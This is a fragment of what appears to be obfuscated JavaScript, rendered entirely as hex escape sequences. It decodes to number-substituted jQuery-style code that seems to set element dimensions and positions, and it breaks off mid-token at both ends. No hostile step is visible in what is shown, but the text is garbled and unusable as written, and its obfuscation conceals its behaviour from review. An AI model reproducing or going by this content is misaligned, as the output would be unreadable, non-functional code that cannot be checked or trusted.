3B\x32\x34\x35\x28\x35\x34\x30\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x30\x5D\x5D\x28\x32\x32\x38\x5B\x31\x34\x36\x5D\x2C\x32\x35\x37\x28\x33\x39\x30\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x31\x34\x37\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x38\x5D\x5D\x2D\x34\x30\x31\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x39\x30\x5B\x32\x32\x38\x5B\x31\x34\x39\x5D\x5D\x2D\x34\x30\x30\x7D\x29\x7D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x35\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x35\x32\x5D\x29\x7D\x29\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x36\x5D\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x35\x37\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x7D\x29\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x33\x30\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x22\x3A\x32\x32\x38\x5B\x33\x32\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x34\x36\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x33\x39\x22\x3A\x33\x34\x31\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x7D\x29\x7D\x3B\x32\x34\x35\x28\x33\x39\x39\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x39\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x7D\x7D\x32\x38\x31\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x3B\x32\x34\x32\x20\x34\x34\x31\x3D\x35\x34\x33\x28\x32\x35\x37\x28\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x35\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x35\x34\x34\x28\x34\x34\x31\x29\x3B\x32\x35\x37\x20\x32\x39\x38\x28\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x32\x34\x35\x28\x21\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x7D\x3B\x32\x34\x32\x20\x35\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x35\x34\x38\x29\x3B\x32\x34\x32\x20\x32\x39\x37\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x37\x32\x20\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x33\x5D\x29\x3D\x3D\x3D\x32\x32\x38\x5B\x31\x36\x30\x5D\x7D\x29\x3B\x32\x34\x32\x20\x34\x34\x35\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x34\x34\x34\x3D\x24\x28\x32\x32\x38\x5B\x31\x36\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x35\x33\x31\x29\x3B\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x35\x29\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x34\x34\x34\x29\x3B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x37\x32\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x35\x28\x33\x37\x32\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x21\x3D\x30\x29\x7B\x32\x34\x32\x20\x32\x38\x37\x3D\x33\x37\x32\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x36\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x30\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x36\x37\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x37\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x38\x5D\x2C\x32\x32\x38\x5B\x31\x36\x39\x5D\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x30\x33\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x7D\x3B\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x34\x5D\x29\x5B\x32\x32\x38\x5B\x31\x37\x33\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x32\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x35\x28\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x33\x32\x38\x2C\x32\x37\x33\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x36\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x35\x5D\x2C\x32\x32\x38\x5B\x31\x37\x37\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x39\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x39\x39\x2B\x32\x32\x38\x5B\x31\x38\x31\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x30\x5D\x2C\x32\x32\x38\x5B\x31\x34\x33\x5D\x29\x3B\x35\x35\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x32\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x33\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x34\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x35\x5D\x29\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x3A\x32\x38\x37\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x38\x36\x5D\x29\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x33\x35\x30\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x2B\x32\x32\x38\x5B\x31\x38\x38\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x32\x32\x38\x5B\x31\x38\x37\x5D\x7D\x29\x3B\x32\x34\x32\x20\x33\x39\x34\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x39\x36\x3D\x33\x30\x34\x28\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x3B\x32\x34\x32\x20\x33\x38\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x39\x33\x3D\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x35\x35\x31\x3D\x28\x33\x38\x33\x2F\x32\x29\x2D\x28\x33\x39\x34\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x35\x30\x3D\x33\x38\x33\x2D\x33\x39\x34\x3B\x32\x34\x32\x20\x34\x34\x38\x3D\x28\x33\x39\x33\x2F\x32\x29\x2D\x28\x33\x39\x36\x2F\x32\x29\x3B\x32\x34\x32\x20\x34\x34\x30\x3D\x33\x39\x33\x2D\x33\x39\x36\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x32\x31\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x34\x35\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x38\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x34\x34\x30\x2B\x32\x32\x38\x5B\x31\x35\x38\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x31\x31\x3D\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x32\x31\x3D\x3D\x32\x32\x38\x5B\x31\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x33\x39\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x32\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x32\x31\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x30\x5D\x2C\x32\x32\x38\x5B\x31\x38\x39\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x29\x7D\x3B\x32\x34\x35\x28\x33\x38\x37\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x26\x26\x32\x34\x38\x21\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x32\x39\x37\x3D\x32\x39\x37\x5B\x32\x32\x38\x5B\x31\x36\x33\x5D\x5D\x28\x32\x39\x32\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x